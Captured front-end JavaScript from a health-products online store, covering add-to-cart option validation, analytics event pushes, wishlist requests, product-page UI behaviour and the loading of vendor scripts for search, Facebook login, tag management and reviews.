             if ($('#autoshipradio').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequency').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }


        
        

         var valid = true;
         var dependentourprice = 0;
         var idepedentourprice = 0;
         if ($(".dependenttextbox").prop('required')) {
             $(".dependentexterror").removeClass('d-none');
             $(".dependentexterror").html("Please Enter Required Value");
             $(".dependentexterror").css({ 'color': "#ff0000" });
             $(".dependenttextbox").focus();
             valid = false;
         }
         else if ($(".dependenttextarea").prop('required')) {
             $(".dependentextareaerror").removeClass('d-none');
             $(".dependentextareaerror").html("Please Enter Required Value");
             $(".dependentextareaerror").css({ 'color': "#ff0000" });
             $(".dependenttextarea").focus();
             valid = false;
         }
         else if ($(".dependentfilearea").prop('required')) {
             $(".dependenfileerror").removeClass('d-none');
             $(".dependenfileerror").html("Please Upload File");
             $(".dependenfileerror").css({ 'color': "#ff0000" });
             $(".dependentfilearea").focus();
             valid = false;
         }
         else if ($(".dependentdrpdwn").prop('required')) {
             $(".dependentdropdownerror").removeClass('d-none');
             $(".dependentdropdownerror").html("Please Select Option");
             $(".dependentdropdownerror").css({ 'color': "#ff0000" });
             $(".dependentdrpdwn").focus();
             valid = false;
         }
         else if ($(".radiocheckboxmargin").prop('required')) {
             $(".dependentradioboxerror").removeClass('d-none');
             $(".dependentradioboxerror").html("Please Checked radio");
             $(".dependentradioboxerror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".checkboxbuttonclass").prop('required')) {
             $(".dependentcheckboxerror").removeClass('d-none');
             $(".dependentcheckboxerror").html("Please Checked Option");
             $(".dependentcheckboxerror").css({ 'color': "#ff0000" });
             valid = false;
         } 
         else if ($(".dependentdate").prop('required')) {
             $(".dependentdateerror").removeClass('d-none');
             $(".dependentdateerror").html("Please Enter Date");
             $(".dependentdateerror").css({ 'color': "#ff0000" });
             $(".dependentdate").focus();
             valid = false;
         }
         else if ($(".dependentdatetime").prop('required')) {
             $(".dependentdatetimeerror").removeClass('d-none');
             $(".dependentdatetimeerror").html("Please Enter DateTime");
             $(".dependentdatetimeerror").css({ 'color': "#ff0000" });
             $(".dependentdatetime").focus();
             valid = false;
         }
         else if ($(".dependenttime").prop('required')) {
             $(".dependenttimeerror").removeClass('d-none');
             $(".dependenttimeerror").html("Please Enter Time");
             $(".dependenttimeerror").css({ 'color': "#ff0000" });
             $(".dependenttime").focus();
             valid = false;
         }
         else if ($(".colorSwatchRadioBtn").prop('required')) {
             $(".dependentcolorswatcherror").removeClass('d-none');
             $(".dependentcolorswatcherror").html("Please Select  Color");
             $(".dependentcolorswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".visualSwatchRadioBtn").prop('required')) {
             $(".dependentvisualswatcherror").removeClass('d-none');
             $(".dependentvisualswatcherror").html("Please Select  image");
             $(".dependentvisualswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if (jQuery('#ProductData_PricingType').val() == "0")
         {            
             var jsList1 = JSON.stringify(selectedDependentListdata);
             if (jsList1 === '{}')
             {
                 valid = false;
                 alert("Please select any one option");
             }            
         }
         else
         {
             valid = true;
         }
         

         if (valid == true) {
             var currentid = jQuery(this).data('opid');
             var prodval = jQuery('#ProductData_PID').val();
             var prodname = jQuery('#ProductData_Name').val();  //added by ra 25 OCT 2019 for get product name in gtag
             var prodtype = "False";
             prodtype = jQuery('#ProductData_PricingType').val();
             if (prodtype == "1") {
                 var options = jQuery('input[name="OptionDetails[' + currentid + '].OptionData"]').val();
                 if (options != null && options != "") {
                     var arr = options.split('|');
                     if (arr.length > 0) {
                         prodval += "-" + arr[0];
                         idepedentourprice = parseFloat(arr[1]).toFixed(2)
                     }
                 }
             }
             else {
                 var SdColor = $('#ColorDependent option:selected').val();
                 if (SdColor != undefined) {
                     var Sdfields = SdColor.split('|');
                     $("#HiddenColorId").val(Sdfields[0]);
                 }
                 var LstPrices = $(".listpricedynamic").html();
                 var OurPrices = $(".ourpricedynamic").html();
                 LstPrices = Math.round(parseFloat(LstPrices));
                 //OurPrices = Math.round(parseFloat(OurPrices));
				 OurPrices = OurPrices.replace(/[^0-9.]/g, '');
                  OurPrices = parseFloat(OurPrices).toFixed(2);
                 dependentourprice = OurPrices;
                 $("#HdnListPrice").val(parseFloat(LstPrices).toFixed(2));
                 $("#HdnOurPrice").val(parseFloat(OurPrices).toFixed(2));                
                 var jList = JSON.stringify(selectedDependentListdata);
                 var Listdata = btoa(jList);
                 $("#HdnSelectedOptnList").val(Listdata);
             }
             //if (prodval != "") {
             //    zaius.event("product", {
             //        action: "add_to_cart",
             //        product_id: prodval,
             //    });


             //}
             //commented by ra on 9 may 2023
             //debugger;
             if (prodtype == "1") {
                 
                 //dataLayer.push({ ecommerce: null }); //comment by pooran 08082024   // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': idepedentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': prodval
                             }]
                         }
                     }
                     });



             }
             else {
                
                 //dataLayer.push({ ecommerce: null });  //comment by pooran 08082024  // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': jQuery('#ProductData_PID').val()
                             }]
                         }
                     }
                 });

             }
			 if (prodtype == "1") {
                 dataLayer.push({
                    'event': 'criteo_addtocart',
                    'criteo.ecommerce': {
                        'items': [
                            {
                                'item_id': jQuery('#ProductData_PID').val(),
                                'price': idepedentourprice,
                                'quantity': 1
                            }
                        ]
                    }
 
                 });
             }
             else {
                
                 dataLayer.push({
 
                     'event': 'criteo_addtocart',
                     'criteo.ecommerce': {
                         'items': [
                             {
                                 'item_id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'quantity': 1
                             }
                         ]
                     }
 
                 });
		    }


             var optionID = '#OptionDetails_' + currentid + '__Qty';
             jQuery(optionID).val(1);
            // console.log(optionID);
             $(this).prop("disabled", true);            
             $(this).html('<i class="fa fa-spinner fa-spin"></i>  loading...');
             setTimeout(function () {
                 $('.product-addtocart').html('Add to Cart');
                 $('.product-addtocart').prop("disabled", false);
             }, 10000);
             jQuery('#product-details-form').submit();
         }
     });
 });

//Global Function for add to cart
function addtocart()
{
    var p = jQuery("#ProductData_PricingType").val();
    if (p == "False")
  {
      var tpr = UpdatePrices(1);
        //document.f.Price.value=tpr;
        //alert(document.f.Price.value)
        return true;
        //document.f.action="/add_to_cart.htm?inde=de";
        //document.f.submit();
  }
  else
  {
  
       
        var val;
        var optioncount = jQuery('#iOptions').val();
        return true;        
         //document.f.action="/add_to_cart.htm?inde=inde";
         //document.f.submit();
 }
 return false;
} 

function addtoWishList()
{
  
    var g = jQuery("#ProductData_PricingType").val();
   
    if (g == "1")
    {
        // jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=Inde";
        //commented by rahul and edited on 07 Aug 2017
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=Inde')
    }
    else
    {
        //jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=De";
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=De')
       
    }

    var prodval = jQuery('#ProductData_PID').val();
    //if (prodval != null) {
    //    zaius.event("product", { action: "add_to_wishlist", product_id: prodval });
    //}

    jQuery("#product-details-form").submit();

    //var p = document.forms[0].PType.value;
    //if (p == "dependent")
    //{
    //    document.forms[0].action = "";

    //}
    //else
    //{
      
    //    //document.forms[0].action = "/wishlist_saved.aspx?type=Inde";
    //}

    //document.forms[0].submit();
}


function htmldecode(text) {
    var decoded = jQuery('<div/>').html(text).text();
    return decoded;
}


function viewcolors(pid) {
   
    var url = "/Catalog/ViewSwatches?PID=" + pid;

    jQuery.fancybox({
        'href': url,
        'type': 'iframe',
        'width': 730,
        'height': 600,
        'titleShow': false,
        'transitionIn': 'elastic',
        'transitionOut': 'elastic',
        'closeBtn': true,
        'helpers': { 'overlay': { 'closeClick': false } }
    });
}



function hidewindow(windowBox, windowOver) {
    windowOver.fadeOut(400);
    windowBox.fadeOut(400).html('');
}

function ProductAddtowishlist()
{ 
    var ProductUrl = $("#ProductData_ProductUrl").val();
    var ProductId = $("#hiddenwishlistProductId").val();
    $.ajax({
        url: "/Common/ProductWishlistSaved",
        type: "POST",
        data: { ProductUrl: ProductUrl, ProductId:ProductId },
        success: function (data) {
            console.log(data);
            debugger;
            if (data == "1") {
                $("#showmsg").text("Your product has been successfully added to your Wish List");
                $(".wishlist-product-quick-view").css("display" , "block");
                $(".wishlist-product-quick-view").css("position" , "fixed");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");                   
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });

                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
            else if (data == "0")
            {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Product already exist in wishlist.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                           // $('body').removeClass("overlay");
                        }
                    }
                });
            }
            else {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Please Login first.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
               // $('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //$('body').removeClass("overlay");
                    //window.location.reload();
                   // window.location.href = "/myaccount/login";
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //window.location.reload();
                     window.location.href = "/myaccount/login";
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");

                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
        },
        error: function () {
            alert("Content load failed.");
        }
    });
    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ThirdPartyJsFile1.js
body_size: -757
content:
//var yotpokey='@'
var klevu_cms_module_enabled = true, klevu_cmsSearchEnabled = true, klevu_current_version = '20.0.1';
var klevu_storeLandingPageUrl = kurl, klevu_showQuickSearchOnEnter = false,
    klevu_searchQueryParam = 'searchterms';

var klevu_apiKey = 'klevu-156396293646810223', /*klevu-164863217851210223*/
    searchTextBoxName = 'searchterms',
    klevu_lang = 'en',
    klevu_result_top_margin = ''
    , klevu_result_left_margin = '';
function callfunctionAfterpageload() {
    //console.log('calling klevu');
    (function () {
        var ws = document.createElement('script'), kl_protocol = ("https:" === document.location.protocol ? "https://" : "http://");
        ws.type = 'text/javascript'; ws.async = true; ws.defer = 'defer'; ws.src = kl_protocol + 'js.klevu.com/klevu-js-v1/js/klevu-webstore.js'; ws.charset = "UTF-8";
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
    })();
    require(["klevu-voice"], function () {
        (function () {
            var options = {
            };
            klevu_voiceSearch.init(options);
        })();
    });
}

if (pageName != "CheckoutPage")
{
    require(['domReady'], function (domReady) {
        domReady(function () {
            callfunctionAfterpageload();
        });
    });
}



require(['domReady'], function (domReady) {
    domReady(function () {
        //setTimeout(callafterpageloadzenddesk, 10000);

        (function (d) {
            var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement('script'); js.id = id; js.async = true; js.defer = 'defer';
            js.src = "//connect.facebook.net/en_US/all.js";
            ref.parentNode.insertBefore(js, ref);
        }(document));
        // Init the SDK upon load
        window.fbAsyncInit = function () {
            FB.init({
                appId: '280577148728616', // App ID
               // appId: '1576883492344950',
                channelUrl: '//' + window.location.hostname + '/https://www.hpfystores.com/myaccount/myaccount', // Path to your Channel File
                status: false, // check login status
                cookie: true, // enable cookies to allow the server to access the session
                xfbml: true  // parse XFBML
            });
        }
    });
});

function CallFacebookscriptafterpageload() {
    //listen for and handle auth.statusChange events
    FB.login(function (response) {
        if (response.authResponse) {
            console.log('Welcome!  Fetching your information.... ');
            //console.log(response); // dump complete info
            access_token = response.authResponse.accessToken; //get access token
            user_id = response.authResponse.userID; //get FB UID

            FB.api('/me', { fields: 'name, email' }, function (response) {
                console.log(response);
                user_email = response.email; //get user email
                // you can store this data into your database            
            });
        } else {
            //user hit cancel button
           // console.log('User cancelled login or did not fully authorize.');
        }
    }, {
        scope: 'public_profile,email',
        return_scopes: true
    });

    FB.Event.subscribe('auth.statusChange', function (response) {
        if (response.authResponse && !(fbloggedin)) {
            // user has auth'd your app and is logged into Facebook
            var uid = "http://graph.facebook.com/" + response.authResponse.userID + "/picture";
            var accessToken = response.authResponse.accessToken;
            window.location = "/MyAccount/SaveFBData?token=" + accessToken + "&Page=0";
        }
        else {
        }
    });
}


function saLoadScriptZendesk(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';
    js.id = 'ze-snippet';
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};
function callafterpageloadzenddesk() {
    window.zESettings = {
        webWidget: {
            chat: {
                connectOnPageLoad: false
            }
        }
    };
    //saLoadScriptZendesk('https://static.zdassets.com/ekr/snippet.js?key=27dc1094-4549-4097-995f-7da12cc176f5');
}


function YotpoScriptPageLoad(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';   
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};


function callafterpageloadYotpo() {
    YotpoScriptPageLoad("//staticw2.yotpo.com/" + YotpoKey + "/widget.js");
}

function ResellerRatingScriptPageLoad(src) {
    var js = window.document.createElement('script');
    js.type = 'text/javascript';
    js.async = true;
    js.defer = 'defer';
    js.src = src;
    document.getElementsByTagName("head")[0].appendChild(js);
};

function callafterpageloadResellerRating() {
    ResellerRatingScriptPageLoad("https://www.resellerratings.com/productreviews/category/HPFY.js");
}



//window.addEventListener('DOMContentLoaded', (event) => {
//    setTimeout(callafterpageloadzenddesk, 10000);
//});
if (pageName == 'HomePage' || pageName == "CategoryPage" || pageName == "ProductPage" || pageName =="OrdercompletePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
    require(['jquery'], function ($) {
        $(document).ready(function () {

            setTimeout(function () {
                //callafterpageloadYotpo();
				callafterpageloadResellerRating();
            }, 800);
        
       });
    

                 

                    //(function
                    //    e() {
                    //    var e = document.createElement("script");
                    //    e.type = "text/javascript",
                    //        e.async = true, e.defer = 'defer';
                    //    e.src = "//staticw2.yotpo.com/" + YotpoKey + "/widget.js";
                    //    var t = document.getElementsByTagName("script")[0]; t.parentNode.insertBefore(e, t)
                    //})();
                });
        });
    });
}
if (pageName != 'OrdercompletePage') {
require(['domReady'], function (domReady) {
    domReady(function () {
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.defer = 'defer'; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5RNGQ55');
    });
});
    }


//if (pageName != 'OrdercompletePage') {
//    require(['domReady'], function (domReady) {
//        domReady(function () {
//            require(['jquery'], function ($) {
//                $(document).ready(function () {
//                    setTimeout(function () {
//                        (function (w, d, s, l, i) {
//                            w[l] = w[l] || []; w[l].push({
//                                'gtm.start':
//                                    new Date().getTime(), event: 'gtm.js'
//                            }); var f = d.getElementsByTagName(s)[0],
//                                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.defer = 'defer'; j.src =
//                                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
//                        })(window, document, 'script', 'dataLayer', 'GTM-5RNGQ55');
//                    }, 4000);
//                });
//            });
//        });
//    });
//}
//require(['domReady'], function (domReady) {
//    (function (c, l, a, r, i, t, y) { c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) }; t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i; y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y); })(window, document, "clarity", "script", "46r0ab95gv");

//    (function (W, i, s, e, P, o, p) { W['WisePopsObject'] = P; W[P] = W[P] || function () { (W[P].q = W[P].q || []).push(arguments) }, W[P].l = 1 * new Date(); o = i.createElement(s), p = i.getElementsByTagName(s)[0]; o.defer = 1; o.src = e; p.parentNode.insertBefore(o, p) })(window, document, 'script', '//loader.wisepops.com/get-loader.js?v=1&site=h7xaSMUatj', 'wisepops');
//});


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductCategoryPage1.js
body_size: 14692
content:
if (pageName == 'ProductPage' || pageName == 'quickview') {

    require(['domReady'], function (domReady) {

        domReady(function () {            
           // require(['slick', 'angular', 'angularsanitize', 'Productdetail', 'classyedit', 'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
             //   function (slick, angular, angularsanitize, Productdetail, ClassyEdit, ProductContent, $, cShare, bootstrap) {
             require(['slick', 'angular', 'angularsanitize', 'Productdetail',  'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
                function (slick, angular, angularsanitize, Productdetail,  ProductContent, $, cShare, bootstrap) {
                    require(['lightgallery'],
                        function (lightGallery) {
                            require(['lightgalleryvideos'], function (lgvideo) {
                                ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap);
                                LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery.css', true, false);
                            });
                        });

                    //$(".colorswatchproduct").click(function () {
                    //    debugger;
                    //    var PID = jQuery('#ProductData_PID').val();
                    //    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                    //    $('#exampleModal .modal-content').find('iframe').remove();
                    //    $('#exampleModal .modal-content').html('');
                    //    $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    //    var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/ViewSwatches?PID=' + PID, class: 'quick-view-frame' });
                    //    $('#exampleModal .modal-content').append(QuickViewIframe);
                    //    myModal.show();
                    //});

                   // setitmvalue(0);  OLD Comment by pooran
                    //$(".siz-chart").click(function () {
                    //    $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
                    //});


					// setitmvalue(0); Add new by pooran
                    $(".siz-chart").click(function () {
                        $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                        // Get the option ID directly from the clicked div's id attribute
                        let optionId = $(this).attr('id');

                        // Update the URL hash without causing a scroll
                        history.replaceState(null, null, `#${optionId}`);
                    });

                    // On page load, check if there is a hash in the URL and auto-select the option
                    $(document).ready(function () {
                        // let hash = window.location.hash;

                        // if (hash) {
                            // // Remove the hash symbol (#) to get the id
                            // let optionId = hash.substring(1);

                            // // If an element with the corresponding id exists, select it
                            // if ($('#' + optionId).length) {
                                // $('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                                // // Call your function to handle selection logic, e.g., update price, etc.
                                // let optionIndex = $('#' + optionId).index(); // Get the option index
                                // setitmvalue(optionIndex - 1); // Assuming this function handles your item selection logic
                            // }
                        // }
						
						let fullHash = window.location.href.split('#')[1];
						if (fullHash) {
							// Extract the part before the '?' if present
							let optionId = fullHash.split('?')[0];
							if ($('#' + optionId).length) {
								$('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
								let optionIndex = $('#' + optionId).index();
								setitmvalue(optionIndex - 1);
							}
						}
                    });

                    $(".colorswatchproduct").click(function ()
                    {
                        
                        var PID = jQuery('#ProductData_PID').val();
                        if (Number(PID) > 0) {
                            var Sparameter = { PID:PID };
                            $.ajax({
                                type: "POST",
                                url: "Catalog/GetViewSwatches",
                                data: JSON.stringify(Sparameter),
                                contentType: 'application/json; charset=utf-8',
                                async: false,
                                cache: false,
                                dataType: "json",
                                success: function (data)
                                {                                   
                                    if (data != null)
                                    {                                        
                                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                        $('#exampleModal .modal-content').find('iframe').remove();
                                        $('#exampleModal .modal-content').html('');
                                        $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                                        $('#exampleModal .modal-content').append(data);
                                        myModal.show();
                                    }
                                },
                                error: function () {
                                     alert("Content load failed.");                                   
                                   
                                }
                            });
                        }
                    });                

                    function loadhcaptchaScriptPr(src) {
                        var js = window.document.createElement("script");
                        js.src = src; js.type = "text/javascript";
                        js.async = true;
                        document.getElementsByTagName("head")[0].appendChild(js);
                    }

                    $(document).on('click tap', '.article-share', function () {
                        var Productarticlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: Productarticlelink.data('description'),
                            shareurl: Productarticlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });


                    $('.ProductShareButton').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.ProductReferFriendMail').on('click', function () {
                        loadhcaptchaScriptPr('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoadPr&render=explicit');
                        var pval = $('#mydiv3').html();
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        $('#exampleModal .modal-content').html('');
                        $('#exampleModal .modal-content').append(pval);
                        myModal.show();
                        $(".mailtofriendClosebtn").click(function () {

                            location.reload(true);
                        });
                    });

                    $(".nikks").removeAttr("style");

                    jQuery("#Product_yotpo").click(function () {
                        OpenBootStrapTab('customerquestions', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400); 
                    });
                  
                    jQuery("#Product_yotpo_rating").click(function () {
                       
                        OpenBootStrapTab('customerreviews', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400);
                    });                  

                    if ($("#product-slide-summary-desktop p img").attr("alt") == "Warning")
                    {
                        $("#product-slide-summary-desktop p img").removeClass("w-100");
                    }
                    else {
                        $("#product-slide-summary-desktop p img").addClass("w-100");
                    }

                    var VideoDataArray;
                });
            if (SectionName == "DependentPage") {

                require(['jsonata', 'productdependent'],
                    function (jsonata, productdependent) {
                        //Scrolling Div part
                        if ($('#DependentOptions').length) {                          
                            var nav = $('.product-options-addtocart');
                            $(window).scroll(function () {
                               // console.log(jQuery(this).scrollTop());                              
                                var optionsDiv = $('#DependentOptions').offset();
                                var optionsDivHeight = $('#DependentOptions').innerHeight();
                                var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;
                                if ($(this).scrollTop() > (optionsDiv.top - 70) && $(this).scrollTop() < (optionsDivBottom)) {
                                    nav.addClass("flottingDiv");                                   
                                } else {
                                    nav.removeClass("flottingDiv");                                   
                                }
                            });
                        }                        
                    });
            }
        });       
    });

    function OpenBootStrapTab(tabid, currentAnchortag) {
       
       // console.log(tabid, currentAnchortag);
        if (tabid == 'question-and-answer') {
            LoadStylesDynamic('/VirtualContent/Content/Scripts/editor/css/jquery.classyedit.css', false, false);
        }

        if (tabid == 'customerreviews')
        {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();

        }
        if (tabid == 'customerquestions') {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();
            setTimeout(function () {
                $(".ask-question").trigger('click');
            }, 1000);
        }

        jQuery('.tab-content .tab-pane').removeClass('active');
        jQuery('.tab-content .tab-pane').removeClass('show');
        jQuery('.tab-content #' + tabid).addClass('active');
        jQuery('.tab-content #' + tabid).addClass('show');
        jQuery('.product-tab li a').removeClass('active');
        jQuery(currentAnchortag).addClass('active');
        jQuery(currentAnchortag).parent('li').addClass('active');
        jQuery('#p-info-tab').find(".active").removeClass('active');
        if ($(window).width() <= 767) {           
            $(window).scrollTop($('#' + tabid).offset().top - 200);
        }
        //if (tabid == 'videos') {
        //    var curvideocount = jQuery(currentAnchortag).attr("data-vid");
        //    var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
